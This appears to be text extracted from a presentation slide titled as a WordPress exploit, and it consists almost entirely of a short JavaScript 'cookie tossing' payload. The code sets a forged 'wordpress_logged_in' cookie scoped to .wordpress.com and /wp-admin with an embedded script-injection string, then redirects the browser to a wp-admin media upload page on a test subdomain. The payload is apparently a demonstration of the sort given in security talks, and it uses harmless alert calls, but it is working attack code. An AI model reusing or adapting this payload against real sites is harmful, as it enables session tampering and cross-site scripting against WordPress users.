

# WordPress Exploit - Remote.js Cookie Tossing Code
alert('Cookie Tossing brought to you by BEST!');

document.cookie = "wordpress_logged_in=\</script\>\<script\>alert(document.domain)\</script\>; path=/wp-admin; domain=.wordpress.com; expires=Wed, 16-Nov-2012 22:38:05 GMT;";

document.location="http://besttest42.wordpress.com/wp-admin/media-new.php";